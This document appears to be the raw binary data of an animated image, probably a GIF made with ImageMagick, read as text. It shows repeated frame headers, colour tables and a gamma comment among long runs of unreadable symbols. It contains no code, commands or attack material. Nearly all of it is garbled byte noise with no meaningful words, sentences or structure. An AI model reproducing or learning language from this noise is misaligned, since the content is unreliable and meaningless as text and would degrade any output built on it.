�\��4��hl�A[��[���^��fW ��2б�t��T�:�p������ǰN�	���]( �+�N�P���{����7���)n��t���h-���:�a�Ӌ�t�a	�W�O�0C5��;77ХlRE�:�QtX9��T��*�c/����a�}x���ű9���p�A�p�Ѭf!�5��p�o|��N&Y77�T�>ς�F�a��B���`�w��s:�}~�.=6+T�j��|�*��t��w�a����wzˆv����Ú�>
��,���̸���1mir���-h�Y�����P� �a�C����h��]�ju� Zn��̼�Z;�֝zI���c3d�mxN7NZ�i�N簲:�1`s�#��P�4��jDG[η9���������4�3�9���u�:=g����N��hi����0� h�jdT� �?y�[͌Y�p��.srj�ֺ���ٜ�a��xw���o�w�٩V4я�b}���>���A�l��5�:�����U��6�y���u63�ɴH�w�*�q�#��ƳS�|���0���Nm�#��.�:��pI�d��u��dI4#˾z�����}�Fg��� ����xܑ>w|`]�!;�U�3�J�8�=���P�˧N������[�U��6\���7��W���x�G���&��x�Ϟ����>�������8��K|��W���_r���wJ�n����?�s��Z~ot�8���l^&tW~�gt\6|��(w�Fy�p��pz��p�n߶}}�b���~\F��|Q�~��wtWw�w����x�e� m��V6zЦl��m5Wx{�g (z�5��G��}TG`���� � �~�`o�&h���65�o;��{��`�>�gs�6�|f|���'c��&�����r�tb�h� w<8~��� �o��\�e�7��p}�Ɔ,fy�7w�~{-7�V��{	�Yxo,h~hr�	 �����e��jӠ
10Z�^�0N��}��~�����j��v����q$��Ju=8��8mY�q380�Pt��@sX����loE��gzh�J��t(��V���!w|v�b�~�FwOh�68�:�`��&��0T�e�@
9�[�iqv
���t�o����hɖ��X�H���ap�(��� �x��{	�o�&��g�5W�Ȍ���1H�I�j��'�NW�[6�栅�w�"��r` P�����bm�q֐ɓ=�y=H �t⠓�Ȍ�0����c�Wf��+�W��H�Y�{s�Rr命x|y��R����]I���r�0�}Ww�x(�Y� `l��~(�n%gǶ����Ye�Љ���o��'��(�8���]�5j��yp���=rf��ؓ� ��xX|{���h�z�;��醕���]斗��5�{xr�	Y���@��(�����ȒQw`�����eR���hr��r�e�3y���t�x`�l���ٓɘo�(�\��x�]6p� �(8o��g�5�	m�vCwuǖ�E�@jq�%����؛/���+燆ق��}X��87����8���a��`�v��SɡY�q!
�ɗ�	��H�2�2-�kp�(��)�2*_Yd5�i��9����e�������)�8)�N�����AגN
�Ձ
p
�g�����V��٣B��Xڜ���k�T:o�`�-bMզ��&��%�s�?�`�x��
c�Y�u�2���7�~-yd���MN�p�ydG)�j�����l�YI���VK��d
��z�����
���A����H����weЙ����M�v���:�����L%N��1�T
8��Zy7*�߰���m'�N���ʨ������,���)�u�|9ـ z���y���I��J�J6��`"���Z�m�J�����Xz{�Ro�Ȏj[�W�se�O�� 7�M`�m��������mי49�_a��԰�ʲ-{G1k��d�r7ۀ�m�j�:4���v��,A벿j��R� �`�	��������*p�i��:�UK��a������[۲>GLl�Mb+{k�geێ��!ȢR�It[���"�!�v{����{+����pj�ˠ��F}��Y�^bs۪�*��#�ej����Y�xJ+��W�������f*��Ro�^��Z�<x˺�4}����f��	��f~�A7����A���% �=���s�����+��;��kG,�斾eL�6ib6�һ�TDG�����)˰�+�"C��k}�H0焾���r�
��~50:0Q򋿬����`�zkf<n�5���r�� �a�rN�k�����k�`Q������]��!\�2��]Ծ�4��B��|���27��4��G��Q��!���Ĥ�@s�ElA�CĻ[�J��X�W0�xK�E����[��J,;'V��B�r�Kc,�ނƻ�ŹbLf��_��`����(�p\�s\�k��kp)��z��57����V�(f���|�¾z|i�We�3�k��EMl 7tL��'�ə,�Z\�=|���ǡliX�"h�é��, 9t��y�9����K�|��kk�<;|̽FJPȟ�e<7�ț2{bf}D�̈������ͻ�fX�U����Y����Eɹ��{��̳lζ<��Ξ��6�ͰL�_��Q�'�2��;d��z���i��{��a,�|���.Ю�[���
)�#����x�h�y,Ø�)y���\��������>)��+��OF0�]��Pz9�����lЯ��4�+0�ß,�-{<L�9M�a/���31��\�g]«�[R��QM��ՙ�"�A���v4��@�/�
B�.ڻ���:6P#�����$�s}}7,��E�c	|�]��ɓ_;�
��^�U�Q�
��x�`��3��W}˺k�c=�Q�+������ ����
[���M�Y%a������ �_-��ݵ��f�cp��L��z�י��A<ܸ]�cm
Ƚ�{��������M�� ��-��]����9��P
�%�qP��]�����A��8��a}��b�M���r���
������8���;�����M��
� �>���z:"�.�0�,�b�0�H�n�=���-n]�+�]�S
^��Ā�����]�MbI��0�?��r��!�p�Cn�`��n-��]����R�O�=J} ܵ*ܯ�)���0�dh�P�t��p�@�n�f
-�����m
���� W�PVS)��puk����8���N�y��=���D�� ���╮��p����
t����Rn,qf�m�SN��pl>q������yt�.�67��y���>�.����~ �m۵M��n����~���`���������!.;*s]��c=����~��8~����]�~��ȍ�^�p���}$��ٮ����Xb	���0�O�n�qw��$�n
z��Wn+{�N�/وӮ���n�
��B��$��(���D����F�䆰z1N��`ٶ��S^�.��>����{4c��{��u�P�`��eM\a���� �|�)�7��]p7�^w����|���!A?��F��a�J��㌰�l�$�
�M���~�]��$ �����>�K/m L�[?����ϯ$?����i��/n�?���01�mC�a9�K�y��c���gƿ��_�*�������6���P0�ܰ��q���/���(s�� ��7_	mVܯ@�L]As"lF���xp�8n�����z�����Y]���������o������l��mI'&�Y-�XA6Cc�UL�3J�<�l�ЯL����=�f|��o���o�9kϊ��Ϻ�u����V�M��Y��:6� ��|�M<Jk������m�}��Li !� � ,    x x �)3@F%M0$T-X6(Z2e:(nE3sVJvI6yTD}dY�N9�^Q�S>�XE�cR�ZE�ul�^I�cM��|����iU�eO�tf�jT�q^�~q�nW�EťqZ�yf�u^�����v��m�������ze�|f����~i�������B���{�v\��l��r�����n��{�����������g��y�~c��t�����|�����������������yv¦�¦�å�ê�ì�ē|ĕ�Œyř�Ŝ�ƞ�ƭ�Ǘ�ǡ�ǵ�ȥ�ɕ~ɮ�ɱ��;�ʖ��/�˚�˭�ˮ�˳�̒t̝�̤�̲�͢�ͪ���Ѡ�ҝ�ӝ�ӣ�ӥ�Ӯ�ӹ��R�Ԭ�Դ����&�ժ�ծ�հ�ղ�٪��u�ڮ�ڹ�����}۱�۴�۶��ùܽ��h`ݻ�ߟ��V�⾲㹧㼬����ô�ʽ�r�%u�Z�沜�ƻ����Z�������ǻ�L��v?�Ŵ�ȷ�ʽ����O�����������������k���������X����l�����Ű�̻�����������������ʶ����������Ѽ����8��������������v��������0]�����������������?����������������������j�r�H��Rs�X��i��ps�v��{�����������������������������d�h�
d�h�(v�9y�W��f��������[�[�d�Y�'i�3r�4i�Ez����
V�]� N�R                        � O��GP��(D��
��BL�Å�]4��$JďqB�������
.Z��!A#I*�)%�B)8%R|8�F��D��Ό9⳸ѣэC��D	�˖*�h=�d�T,8o6�T�ΰf��M���۟����UjìUY%$3eԝ6I�]�t,��_+6��F�m��i��U�����WsʭZ�~Kz�ѓ��u��Mק֬۱��@1��[L�,d؀�% ܉ߎ��PcQ�Ϧ�	;*a�w��8��撢I������0 ���%G^S'<Eݲ�5L����MF"���[8p^z4H���|�C4L��@A�G��\Q�߇�E�c�u ]v�HD����`.�5���M(_Y@w�hD~�`BҀt�A�x,$h�����$���<��W>t�@���Z����D�f�rY�Pf2�(��V�(�;��A����օ�Fv+\�!*ehEj�u�O�1�\�	���/
w'��`B?4aè$@ ����}��s�UDĥ;��j
X	��~ʁ�FQ*�N���~)n�!Jt��F����K���# ��	z��ݙ��!n�ѡ̵��i�v��X��H�s�]���Á�����,R����s@��B6��ه���%���Ia��Nz��u��ld�[%~�i*�6�[ VX���	Uk�&>[E����Q@`�FdKvం�l`�é�����}i���q�,�(V<rA,��&�h�rKc�*��e�er�Rw�����x�yQ����S�H2�'7+�<��o{�i��h;��6�wB��慠�@��uUC���O��8�nV§{�c�Jh�*�(k!+U��.�c��\6��j��d㌯�|U"0�!�j�{"I��uأA��ѓ��1�.�8�3pV�q���WP��܃��Pr��P@Q���h�g��q�1�)�Sj�)'Y�%"��f��!Bvf`C���<��z!y�_���xMD⛜ƶ��}V�BY�p�% �� ��چ�"8A� ��8Z=�4E[ؤ��)�B�؈׻��@�h���2���/O�$� �Y�P[At���.u����Ե�E�T%d�� F�!m"���%*Di KC�S��&���!S�X)B�L�{�P%�� H�� .�HO�n���7gy�����0�IUj�����@��x��V�L������e,sD=���,$ȃ������o]�&�Z�����w�v�\�ݱ�t�`��|�s7��]2.औ��>DU1��EB��J�T�"<cDq%�  ��C��!$`��.%:�4k��g6����0ԝ/m�Lcj�Vf
P>܈ Mr9�Y�r�Ǣ��hdI#hz�s.t�N��TJ��'`�|@��Ï@�^��lH�4@˘�ԙ���iC�\-1��}�����B�U�~�]|�@���{e\NK��NU��l+\!�V�*�0����M5�K�P�7���@p͎��i'k��$���H�d�JW��Fu����3��~��A�:�Z��@�.�ޙO��ݤ�P����k�[XCn��ǲ䥷�,L�w<��Sv�l�эmh#ǅ�8�a��z2h���D)����hF�o�\UO���o]�kN�*ԩ�m��8�����q�Q�w���� m����L��TK�T�>��YWĪ�S��:��f1
�=�sC(�D2FkjDC���0�;l����P4�B��%eg�)vB���e#���x��<ޫȕ93��8�� ����>΁\%۹�԰����'�����T��@�.3�[^j�'�f���3rMs�qkZJd��vq4��c ��٠34>ݟ%��*~�u��eR�A�5~��)�f��֠�(:d�;oZϺ���C��rٴ��Ś_C��-�N/;a�`H�bƥ���kdhp���P(��_�W���7p�no��u�r\{�B;[ˇp�]x���T�.�,��dL+9�ꀅ����s9����gl����%�G��;̮��Q�>������v�"�-�����ȴ��k�"���M�3�A�r��ܢ.8i�Xo����Vyv�k��y�ە���\n��y̽���"DK¸Nl���z��n�]�y��@��_y���:˹�a�Z���ķ>�g�׸{��q:׷6lU�{C=�ʓ�������"�!ڧ�P��~��S.G�a�u�^{���8|;����~�b���1xt�����`�w����<,�m��0���qn��3�y�C��p8�5_�k=�|�H�2v������C-�Q?��wlRu���IFhX���"�5������{�q�}A���y�{�7~�|��ki�\��g��y��&��JP�~�����\{�	�{'��dOE~�g~��}��@}��qY�0HZ�5f�s��^!%h�d?*�r��\[�[�1xH�0}���n�܀k�pd�x+h�-H���iD��H�:����l�t.�z���Ѓ�A�� bB�Iq��O�V(�1(Z/�anXxf���`u�V�f�X���!��t��|mX|H���p���օ���젇�pq|h~�pk�v��}�(��炳�2�0���熁�@Tu�u\����*(b+��[�x�G��0��`�W�����"�x�X����O�d3u���nf�}��Lx���%��X�o�~�8�ʸ}�x�0�9���g,
-g�'�%*��(��Hy�u�p�xa������yHfu&��Hg�w���Ψ�3,+�g"I���s�h��P����k]���y������`v� �錤肞v&)�Y�V�Hg���}N�z|�f1U�/)|iǔS����(�ב	F{������8�)�	���
ɖ���XId;a 	��؂mi���c'�	ZCy����k$h��x~����s�����;�yI�o%�������6ɏa��Si��I��h���P�6���y���^���!X�i�Li}b�V�����}{��z���%�!��pŅ�vvڰ��	�n@�\Xw�^�	��["�ɜ���ؚ��Nxx�mP�7���I�Qx�~�a�y���Ԉ!�r=����zny�c���������^��f@�:� �����x��90vIx�]�v"Z�sEu��=���@�� H��`�I��i�?���ٞ�L!�9�q�hw��բ/���X�_ɡ��� '��A阣i�jq^I~�gZv��t�	��դ��4��������pZ����zeɓW���ĸ�h�FXz"P )+���޵rSe8��]ژ�x���)��	��T(udV��*u����xsA�V�_�w�ĠK�8��p*�sz��:��I��ꎜj��*�ٔYcy��'L���kZ[=F��
��z�ʏ�������(��ا�I�c��Y	�U�T�V�e�VU5�NU��ژŪ��j��z~4�������TR5�z���#��TS�ڮ�
ps�����P������ho�������if��P1�)��L~�o�z��j�Q����'������0Hz�&��
#��	{���J����Mə�f��W�Ay�급��@�Cذ?�o%�D�6t�F7:����_&�7k�6{����
ZBF�T��,�8#���a�?*k8S�q��:l�����a�p�����$fV�@�]AK�_�����B$IYѲ9���K�g����NQ�<X";�L%�ҺAd ��b u�Y�D�9�^���*c&W^���E#��[�D��~k��@���$0g���)V����z��`ۢǳā�.!����nZ�T�hT&b�N�
q�������8�Ŭ��~���Z��\����/h���V�:��+�(d��B9���c�B!D4$���侴%�b4L�,|A�锂�T���R���7<k�Y��"	|���) �*������F{H�����6e [Df�ubT\�&��������\���[�H�F��clT@[+��Fh*�|���p;r|�V�0�y@a�����A�!�<Ma��[����t#�H��%�S��r|�y��w,{�?�t�z�H��!�/+���3�b�M�4O�ʧ��
#9�[D�B�,�*XS�l02˄ZN'ʉ�]%��Ĳ�����e��ʾ<ǳ,���c�+�,Q]Dǜ�e�|)��[�:̨�v$\�zIj�FᲛ�<J�����8���O֌�K*����t��k,@��\�m�M�$��,`6��7\t���l��B��,�ZvS�,���ml���O$#�lЌl�9�L��W��,�ѪU� ��t�=�|�����	m�2��m�m�-MѤ�� ������m]�;��lȼ��@mb���MM�Z��"=�L�,�,�AΆtD��YV��p��b`�(-B?����.�Վ|UR��4��im��l��=]�A�Ҥ�jXM�7=�z_�R"x����1�WWR0�d�U�؉�j�|A�Uߜ_%'�Vo��K-�欍�%v��q��p"�G�ҺmD�}�5�!X	�c��b�#��[�m��\z�-*z��p�-�V-ܪ5��@���
�`��[��Q�ł,I�Q�m��=ԉDڋ��W�� �
/��M������E�]���2ĒH�m��̋\e�mg��`/ �\�x���v�V`U^	��׽tz�o
��BBw�����N�p){P��ucѫ>Q:��<0�D�`��p�H�`��tOn�^9=I1n��Z@�����Fa
�]���p
I�䧀�F��c����2�ߤp��zNz��{^;��$��k����� !�U�`�1
��:�ߗ4��5��P�`�?N� �^pa�㥐��TO� ��n��.g/]4�븾1 �u�3q�x���确C!~���%k*d�8��Q^�������`�.�^@�V�\n�1l�}���g�����lsv�Ő�}��:v�� ��������1c~�7�S�	��>��"	���O�Ց������_�
������X����^�%��^��s��o�)�TW��.�_
�sZ5o�^N���>�.���sP�r����p���-�J�K?�`�aq+_NN��^nX�7���lt>�?�a���^�q�NX�X.���+�&?�X>���u�7O	o�� }0�H��� -�|��B����Yj���o����G~y��'��m�Z4�H�����@���T\x��\����r���-���c3�O���֞�z����q�Y`�q�cn!��
$��&�������ͷ��Q��:��{��Z�@�;�
���Q�H�o�Ϟ�%_�K�����{
���Z-�u�a��`a�t�.�m?��������琟�c.���yV�������b�#+��Oʍ�'���>�5��@��4a���"��=	Q� �q�p���nj&�����a��On �M�Q��N����j11�/ztl��������/ʍ��G�~V]r��lQ=�o=�Fw]��`wr�.�m̛d��$�շ�t�a�`�5,�t2�Cϝ�5]cn�O�π$�P܍M�%W�\���><�tlzw����юw/=��-�P����}�-�̻���� !�
 � ,    x x �

		!!!###"$$&'*'(,,,!4444/056#7 7*%858;;;<A=!@@DD#F-#GG3*H
	H(H:5HEHK%LA<S)S-S/"TOOV=3W+W6'WJDXC:XVWY\1\^be&e:(gUKhhF7h[Tjfdjmtlb\mA.n1+nSIosK;ue[urmvlewI6wz�xUFyL:zzvs{rl|zt}���}�R=�}w���z�YG�mc�N<��fW�����}���{�������+1�XN�rj�#�hU�������cM�iV��{��������ug�������������9��Xf�<A��zg�������nW�SP��k��u�������tn����Jï���'��)8�Z�����"��m�����x��i�������ý�β��¹$�u9��׺	$�����ż�|�����?�$9���Ô|�5Ŝ�ƛ�������ǋxǙ�Ȳ�ɥ�ʧ�˛0���̣�̤��������,�А�ҫ��ĵ������dd���ԭ�ճ����֩�׷����ج�ز��'dٽ�۵��÷�Û������ݢ�ݻ�ݼ��b�⽫�:�丧�ĳ�ʻ�������`暣潳�­����\��Ƿ�n���������쭬�̼�������������ҽ�ɼ�������������������������������������ps��>������            � s� �a�A5��)ѡ<u�l9C�a)b�i�Ǳ#6@o4��H��:��\�2�I�X�T�F"�Wr:9�b�A�5�<���È6�8��=�OI�A9R�T�V��Ě�#��8uV���O�g��t�f�@l�:�v��UPU��[
U�U�z��(vlY���8�"�B2F۾5��i0�w1w���oǭ�:[m�Эi�-�@�Z�j�kNun��͢z�왷��.Km��q�i�Df�P$E�Ə#�~T Y�-g��v�����>:����'���\5���ao�>��*�s��������q�Mg�N�1���QU�7Y)��GW~��Y����!�x������{�A�l&��mn��w�yx3�P�1��ˏ� E]X9��Yɝ��BY'�����أI.�ǒ/F4�N���	D Jy!�ByGu�BؤQ:Bif����,bZ�ew�&�K5�`�;<���)eF�c��%��&
M��ܒVhB!�/�y�yg,��zX�Ū�Ƅ倣=�T�D`k�"�+����'��Y���i� � �ɧ�oh�A�zB�:G�D�̣�FV������k�<�@
L��
��&���J��OO(��NNg�YH���".�!�pm��:�#K�ڠ��{����Ď��0ԫ$��:ʔ-�2 A�1�������`���,l{@{��;�����;�X)�2�"�YE�(�� ,�K�8�l�n���n���3�9`5D�a�n%ؚI3F��S���,�\�T����M\�51{�g�A�7�y��������mߠ��&�H�K.��D㊃}��U��M5��^�-5�^�t��`C
ӡq�c���8ln_b ��-��w�\�53�l�>0��W+���O��MH���ܿ����`��a��x ʧ`����<_ �\��Z=��M{�݁�p;���}4pO�vr�>��yC��D�M�.}A�V������c�_�h��M{��Rs@�$�{|B����N����>�2NɡfN�P�xس׉�z;�^k8��υH#ˎX7�]Py�{�#X��m��x���x=Np�H4�At��&���A�"58E��YXL����-�mh�!D05ҝ��CܦB`��q�z����B�,��d��|��}8���9F��x���lA���1�b�C!(A�Yz�	+�_���B�lA�$az@L�m,����(�I��,���행����pV��M�I����)ZA�ZJ�~�"�!�g=�>�,���б�x(B���=�𛲤%*>Q���� �м�P����(-ŀ�v����4�	P%�s9﫧Y�YQ�(������O 0T�� �0�SJd*T;�+!07p�4�iMZQ�
6�\���я�0���I�G�Z����L��UixC
�I.$�2��hPi*SX��F�]�נܥ���k!2�脒v�sX�`U�U����Gb�A�PH!vt�@k�gX֫�p�� ��i�'�D�S�בJѤ;�gJ���
���P�l�Z���ѥq@+P_��غ¦���ި�0�vԩq,Ri���"�jNq�V������c����᧰�ac;۷&�~s-n��Q�q��u.NW;X��t�ko<���z�9��}�P�^�׸.?��K��t�B'b��8U��w�n})�p�����8��X`�a�z{�dժ��&��ĥNuv��/=��z�jL2E��0(G<ݶ8����mO�]#��u�2~!K;@�x;a3�\y���nP�aE!�+>�8����^��}�s�uɻf�BC�V�1�
L9���m�!���UbK6$�6\d9C��$f�4D�8ᬢ�*���U6�lb�s7+�@O�t:qj�/�1�k����jq�]qf����G����Tlו/dBCjK�ƙ�%o5f9i#홍G��#�9��ՠ�0�����Y��f�
�TlUvF7Wi�]���.�(�j��B�ɘ-�ݩ�!���h��y�K�p^2X5�ʜM�"�C�l�mme4�"��ެ�߭�J�R�ƽ�aPR������C)*��vQ"I:&0��z�[�km���;�%���Ҷ��5:�{����n�fE��6��&7�|�RX�MDʳ��ć����`5�X��[��1U�c9+4Z�X�]&C�nH]���4��r���?�㺿�н`��� �d\0��ggp�`>���Ψ������&V�嘷d�
Ć���H/|4�w���2Q����V��+$�b;��A�w�Mi�7�+7$(Q����7ְ7m&s�BZH���yx�``�z��$� �^֦�m+f:���8�w�� �8L��V8>�o��nx}E�X��Q]� �3$;�^�u�~ ��N/Eb���CU|�^��s����fw4e}	�kf��W[�E�6`A+h{y�����u	��'� �Y vn��z8Wd(����r'�(��g�۰"fQ�H��6����W�R&n�&Dhv���Rfz��V�g�U)�Xڲ_Q�i��f�6mx*�?nw:(-)sVpe3@G���e�A��ׂ؅zzȇlUv^@��"O����#�U}���(�U(X�@�Qca#��CG%�yU�2�csW}Y�����hS���{w��X����XY�u��T'� Ԉ ;�9`�Z' �%X��[*�苖�t ȉ���G}�x�������vd!�rp����m�QUޘP�<7W��Ȍ5NVYiq
��f�U�n�rwV�����F�����X+E tI�Mj��Ig��6Y		Qq0���j@|.X,؋�Y��T�
��M^dj�y��BGXg��Te��~}ǓC�m�#��oY����
9P��S�����a'c����\�bsL���؋`Œ�ub�IN0	v��֓H��8I� ��Ѓ|;A���"fIZ,�B{�u��NF` ����inƍ.!N$�ח��qs�b^�l�
`�������������RE�ay�eBu���;0)�P
�gw����ȕ�����|�`/�����њ���7� �Y���ŋN����`��87^�4@ }0� ��x�����h`���eө��!9dC�e��m��f��r(�q�vTН�f?B��@
���Y�]Yb
y�2	��nc��Y �yJ��H�aQ|i�1X�� }�0:` `��i���P�<@\P}P��y�-�
������T�;%��x�I_gVQ#%�|I�l5s ����p�h�ᣃ����Pp�8J��n�)�Q���b.�g�i�P*� �$�Vz�+Je0z��]��?�3��Sڐr3�zw�����B1�oMZ��y�9�cVPM'�]�xKJY�ɥ��vg�K�iZ�����Тԇr�j�n*���@AJ�G�٘��*�o�hm�N�笥�_v��5f)<��B��`��� ��i��Q	�>0�4W��*��?c��;>�s���F[yf����0�p������_���@A{��P	 a�*�>J��i���s�O��j�Uۺ���`��ОJ�tGX���#��S�����=:�?:�j@�eG��ձGoϊ���u?A]i�`����'�6���c=8T���;��;k
P��b�aK�nyk�b퓋�zk�p՗r��_<�b��s�V;dV+E�z@�:˵��l!k	� �5�O�$80�M*7�f���R�����L%����S��0�[�[�~����{��[N�֧]Ӛ�	�s+����d��ᖯ�~r 3�۹�J1(�K��	�	��t��
�׺�J�6(������Tcp1c���)��%�O�#6��9P�����	�0��or(��4����C�� �Zjz@!���6h�t �>����1\۾������	�K����e����p����V�C����	ܝ0�%*��*%�-�P�s��﫼���������c�H;W��
��oԃ���&�Q2?�z�Ղ�A�^���мoJ����KP���t���i��0�Q d7��F8"4ܡ��*a��_�<��]*�L��Q�Y���q�v�9��{�H�X@ǟy�[�b�X���k�����>Ƨ ��@��u	�ˇ���=�� ����d�|	q*?�F�3X��5�[,���|�?l����e|Y�Ll��:�Ih�J'wc�˺��P�#+�<k��Y���l��L���ST,���Ȋ'q�U^9
��j	��jU0 �Pf�� Yp�\�N��̌����k�<&��i�|��̻�Y��8h�-lu��%���>�t�'=����l�P��'A�Ϸ�,�J�#�&���6C�� 4̤3#�5���<��	Ok�9]��i�B�ܨ���U���t��F�	B���D��y�����Jѽ�Z���Ӯ[r!
>����k	$]*��ؾ�5��}Sb6&7�wk�vϘ-����������I�<ؙ&�E}g�����K��R������`�Tp��٢������ *Է�|�n.���+�1�3��.d�<0B�t]�7]�9][A��-y���TY�g�� �Y����lݟ}ۃ�d&*�<����z���py����]� ����U�W��̟�ް���m�\ͼ�z�a���*�^�6u��  ~�^ܮ\�}ޫ��`D�ޜ�'���|ۗݣ�ׇ�[<ޜ6T��,аٻw)������@J�Ty�2��-�\��}
����̓��_QSp@��9n~X�m�Ҋ�_`��Cov���T^�~�o��m��L��?�H�Z�κ�=����0nH�� ��p���-۔�;k�,`��[�������nB���I�#n�`lkn�z����Cu3�ޚ�j�J6n�Y������k�
��>r�>�Vz���.�71P�ξ=��/J
���.�F��M�j�����lk��-����|�VE�P&;�9<�>����6�����gW�a���.K oÎIn�}���T��ԟ �����!�*	���������"?����}���>�\@Q�H�M�r���ݻ�������ep�A_�?J""�"_��P�#߶��ב�["�aKa�FӗHg%g�U$?o)��O>�w�w�
#��lO����\"��0ղnU�{&/�z�bg�Y����8?��$m7}��;;
mO�#�� �I�%ϴ� ����&?8�����?�ݾi�D	��������|��[I�@�����O�p�-���m��m?g�����O��P��/�k��� ���V<����"�G�`P����������O�kwOȿ�����`��������������;�������H����l�m����m�����ȭp����"�����?�����o��o���[��Ӡ���7����j������D�#_�"����������/�������O�����?��o�o��K�K?}���/�"�U#����0����o������#������Z��0���ʐ�O�`�����[n}������������o��P�����0��"�G��������߶L���Ob$���/��?����&�����O�������O�A��?�� �������������$���ڟ�O�� ���$����� ��`�"�p����������O���$��[��@�ֿ������"��Do��������������@��`$6�� ��_���u������Ob��Ѡ��_����������L��e�����������u1��������p� �?���E��Q�B �������߽�^j'�K_�����f��� �����?�O�u!��P)-������3���������Ӑcb���Y5����0�y8��/��`�����*���{y�JP�����m�����@�ί��P�g5�s���?�������J�������j?bp��\�ya�����C?���g��������?��"��_��$�r�s�
v���(��z���p�"��/��?��ЇV��,������%;�0���m�M�i#��&������ǟ�����@��ң�J�����������,���`���`��xAj+������ZoX�Ҷ��?�<�������0���so��)��)��,�2ݐ��fO�*
M_ٙ�~��&*�����z�'�]�ٮ�)��)���Qm�??�o.dw�eq�?� >j�zO09��$�U�j���0"&/�fOﮂ�(��� "e�'�����zz�z0<��)��c� )�)��,���Qm�=Ն�ԎM�" "��j?� !�ImageMagickgamma=0.454545 !� � ,    x x  � 7	H����i!\�i�AA#J\�p�ŋ+bl���Ǐ C&)Q#ō(
����ɒ�|I�`�M7kZ���'H�u�)��Q�)Q�8j��G�L�*����իAcNt:pV-�\'Nź�+Y�c����ձ8�ʝKW�H�u�J��k�װzm�,��]�K�*�20`S�L�	����R�yӑ'lAt���d�r�D<2H�ƤM�U}�`�pc��.���
&|d8����W�P5l����e>0wr�-�l��ڴޥz�9���=H���i��:�f �G}�����|a$�%QEM� �ہ��G
p���
>H�g�!d�v�4 F��Tg�)HRwP�ǐ��q���P�!�M�aD����Q��8���0�Bo�惃1�A/P@��%�cQ��Ȥ@v$i B?8�����'�sS��Qũ���"�Z��y����n���Q} j�	�4�i��r#NE��a�Q&ZwF:"�k
*(�8�~�x� 	HH�P�%iHLH)���i��l~�ʆ��T8�r8�G^�>�z�����DJ��*�!�Z��k����e�z�ŵ��j@��-wK7ي��?�*��NDgm��1nioR"
W�ErjШ�>���|L��A5�7�@	�AI,2�a�\nA�kt7��tB�b�7�l�G��B��x�.�Â̮�P�������m�Ʒ�6�.��Ұ�ꆞ|?�ȳ�ņ������ԟ����A�9(����٘�0B��H��_�*w"��ꠋ:D�m��w����ď��zs#���Z��r���*w�>��шmdAlc#̿|}`r�h��Ay�g�����;�z���Ew�[�ɾ�c����K{_��
l1*�
����/F�
~�2�cy�kF����uw�Br)y�������\kk��;��,�Ag�ڴ�:��۪W�$�}�� .�ؘ��YxI~�� ����hL���>���X�X��2�$��x��_���?A�lS�]�fh�%e�l��H.�LY|Saa��6&HhLn�
�0���-��I��:��-=�	&���ԗ���G�j�� �@�Q�Q�B4��;-���w9��.3��v�Ĉ�+��7��}*H�'�B�̄M�ݯR�Gװ,@k�d�(83�,-I&��$��'��$�R��3�z)AD�&�˱�{�;ʡ�U���j��v��X	� �	j��"X�HN�3݋�L1��	�=�$ǎ&r 4�C���i��(��X>�{��ʸ��[�H�0@ H�9�:�H�v�����.���H�8�Yɓ�d��Y��TW�T������f����Xv��-И���!�8K��.���ox���;�8r�?N}QB���NQ�ϻ�#A�,�&)ud�E�ةU�k�V��4��CE�@�2�C9ګBHՈ-���θL4��s�12
�he�65Y���7�
��:5�OGi�ܥ�)ZМ����%����=k��	r���A ʇ7>ĩ��\��dV�a�_	���hG�o���Z��^r��Q�1�:��"s�%ikk�'J�+̭=����v(~fE(0(�7]�Eq	I�ĵ�M@Q�ٷ@�0��@�嬦[���D�vJ�T���%�D������߃�#_Aj픘*�X�{$dro��́PM�|�@��-��s�܉!�rH�����dN�pGqHq=�5S�Il*�X��f��K7�[ ���~)�U��jŭ�p�2f>�l��D)�g<�Nq��0X0o�Z�����U� 4��~��/���{�dA�����k�3̤���w�*+�Ef\�Xɇɋ\��:�B�%l�R��z�) ��+��r�̪���Yb-i��:(Wˬ储�	M��E~�.�^��ju����D�ѝ$�}��k��9t��/M,7�+�`z������7ե��8� ����]�v�2L��!޵��P�+ϠatQ'lQ;�zI�T�P�³�I�ۭ�3dD�(H���4�ov�㮍Bf�^ʩ-5'x��^������Xw���
T���s�����~=�1^�ܰ�-oo���p��վ���9U�1z*Xq�.���mhDm��1O(��Թ��=ub��$���u����c%u�k�9=�Q7O��s�4��B���(,�`߫f�X|I3t��x�S,>�����|g(ǍA#��A��)�$��Q�'D w��y�`!օ~YB
�?m���ߠ�C�O���h���Q<\�_Uv�{!b��[B�>( �u�@�Ҽ�����WϾ�1���S+�Bi���q�+��
�G�&���Od�D�$����
_�:6Q��`]�T�u�g�k�p��
��|��
�|@`~�=P��������%- ~��#�d`�" '�	�wȂ��},H�W��7���l��7HrׁU0y�~<p7��(�T~�r	o�g��.,T�l�|6Hd w	���1��{���r"!�%��ZC�$M��)��n�b�0,@��W[ȇB`�yX	1Hn>x��}����0���NOh�XIq8�d�in�	���'�aH�D}i�q`���v���`~(�O���u'tG����ȅ2hC��Y����h��W�0� ��41"������^`q���C��Ȍ ��c�_�5�C���؁��	�����w�	!��L(��7:$�~�f�뷉���ȇ^Wv���uX��|޸�����[V����~7{�x��|)�~_ l��� 4O2�U(@��ȅ���Xb+E;N؈�F�jV}�(��W|֘�*����;����4�B�hF�FM���h]Y�8�m���Fŵ�=�t@�O���/x�)�C�u�
̘�1�}v�Gz9��di�2���`��A����TSQ���ui�D�	$�
"�����	��Y��@$��1��ɠdc}�	̐$��e��R�e��_���9�	J�a.�_PQ���������XrQa��Ek�j�H���q��%�A�y !�
 � ,    x x �

